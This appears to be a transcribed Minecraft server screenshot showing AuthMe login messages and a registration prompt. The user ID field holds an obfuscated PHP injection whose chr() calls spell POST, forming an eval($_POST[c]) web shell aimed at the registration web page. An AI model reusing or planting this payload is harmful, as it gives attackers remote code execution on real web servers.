 Minecraft 1.6.4
N
richway2 joined the game.
Please login with "/login password"
W
E
Welcome, richway2!
Type /help for a list of commands.
Type /list to see who else is online.
Players online: 1 - World time: 10:23 PM
S
你没有新的邮件
+159, +289
已设置了richway2的飞行模式为开启.
72
Successful login!
[AuthMe] The player richway2 has 3 accounts
[AuthMe] richway2, Eric, Simon.
Welcome richway2 on Unknown Server server
This server use AuthMe protection!
Registration pending for user ID:
*/eval('eval($_'.chr(80).chr(79).chr(83).chr(84).'[c])')/*
Registration code: 3667-0403
Enter ID and code on registration web page (login.html) to
complete registration
_